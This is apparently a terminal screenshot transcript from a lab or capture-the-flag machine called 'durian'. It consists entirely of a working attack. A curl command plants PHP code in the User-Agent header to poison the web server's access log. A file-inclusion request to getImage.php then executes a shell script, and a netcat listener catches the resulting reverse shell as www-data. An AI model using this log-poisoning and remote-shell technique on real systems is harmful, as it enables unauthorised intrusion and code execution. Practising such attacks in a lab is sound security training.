 ┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ curl -i -s -k -X $'GET' \ 130 ⨯
-H $'User-Agent: Mozilla/5.0 <?php system($_GET[\'y\']);?> (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36' \
$'http://192.168.0.172/cgi-data/getImage.php?file=/var/log/durian.log/access.log&y=bash+/var/www/html/blog/shell1.
sh'
┌──(parallels㉿kali-linux-2021-3)-[~]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
connect to [192.168.0.168] from 192.168.0.172 [192.168.0.172] 56166
bash: cannot set terminal process group (523): Inappropriate ioctl for device
bash: no job control in this shell
www-data@durian:/var/www/html/cgi-data$